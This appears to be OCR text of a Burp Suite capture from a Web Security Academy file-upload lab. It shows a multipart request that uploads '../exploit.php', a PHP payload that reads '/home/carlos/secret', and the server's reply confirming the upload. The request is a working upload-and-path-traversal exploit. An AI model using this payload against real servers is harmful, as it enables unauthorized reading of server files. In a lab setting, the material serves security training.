 Request
Pretty Raw Hex
\n
-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBTFwlqHcakEaoRDP
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.95 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a3e00470388eeecc0fdb89100270087.web-security
-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundaryBTFwlqHcakEaoRDP
24 Content-Disposition: form-data; name="avatar";
filename="../exploit.php"
25 Content-Type: application/octet-stream
26
27 <?php echo(file_get_contents('/home/carlos/secret'));
?>
28 ------WebKitFormBoundaryBTFwlqHcakEaoRDP
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryBTFwlqHcakEaoRDP
33 Content-Disposition: form-data; name="csrf"
34
Search...
0 matches
Response
Pretty Raw Hex Render
\n
The file avatars/exploit.php has been uploaded.
� Back to My Account